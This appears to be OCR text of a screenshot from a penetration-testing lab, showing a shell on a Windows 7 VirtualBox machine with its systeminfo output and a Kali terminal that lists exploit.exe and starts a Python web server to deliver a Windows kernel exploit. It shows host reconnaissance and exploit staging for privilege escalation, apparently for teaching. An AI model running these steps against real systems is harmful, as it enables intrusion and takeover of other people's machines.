 windows-kernel-exploit...
sudo python -m Simple...
12:07 AM
sudo python -m SimpleHTTPServer 80
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Downloads>systeminfo
systeminfo
Host Name:                 WIN7-PC
OS Name:                   Microsoft Windows 7 Ultimate
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Win7
Registered Organization:
Product ID:                00426-OEM-8992662-00006
Original Install Date:     4/11/2021, 3:01:04 AM
System Boot Time:          8/19/2021, 11:53:32 PM
System Manufacturer:       innotek GmbH
System Model:              VirtualBox
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 158 Stepp
ing 10 GenuineIntel ~2808 Mhz
BIOS Version:              innotek GmbH VirtualBox, 12/1/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+03:00) Nairobi
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,550 MB
Virtual Memory: Max Size:  4,095 MB
[kali:...m/Windows-Exploit-Suggester]$ cd ~/Downloads     (master*)
[kali:~/Downloads]$ ls
exploit.exe
[kali:~/Downloads]$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
_